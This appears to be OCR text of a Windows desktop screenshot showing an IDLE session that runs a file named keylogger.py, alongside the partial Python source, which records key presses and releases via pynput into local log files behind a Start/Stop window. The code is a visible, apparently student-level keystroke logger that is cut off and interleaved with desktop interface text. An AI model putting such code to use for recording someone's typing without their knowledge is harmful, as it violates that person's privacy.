 This PC
Recycle Bin
uTorrent Web
Microsoft
Edge
Visual Studio
Code
Google
Chrome
arms
turtle
arms.o
__pycache__
arms
fcntl
priority
priority.o
priority
*IDLE Shell 3.11.3*
File Edit Shell Debug Options Window Help
Python 3.11.3 (tags/v3.11.3:f3909b8, Apr  4 2023, 23:49:59) [MSC v.1934 64 bit (
AMD64)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
================= RESTART: C:\Users\DELL\Downloads\keylogger.py ================
hello mohan
Ln: 5 Col: 11
Keylogger
Keylogger stopped.
Start
Stop
keylogger.py - C:\Users\DELL\Downloads\keylogger.py (3.11.3)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
Ln: 1 Col: 0
Type here to search
35°C Sunny
ENG
12:00 PM
04-04-2024